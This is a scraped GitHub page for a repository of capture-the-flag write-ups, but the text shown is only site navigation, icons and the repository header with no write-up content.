<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="225215015" data-scoped-search-url="/0x8LayerTeam/CTF-Writeups/search" data-owner-scoped-search-url="/users/0x8LayerTeam/search" data-unscoped-search-url="/search" data-turbo="false" action="/0x8LayerTeam/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="nU5ZdeHRgZCw2zvYVESyA5vbhCFlXnytbWDGJoXc9yQQuwuSlhI3LREZpsIiug/3ZtHtmlg6X21knNIZsgujXg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> 0x8LayerTeam </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>7</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>19</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
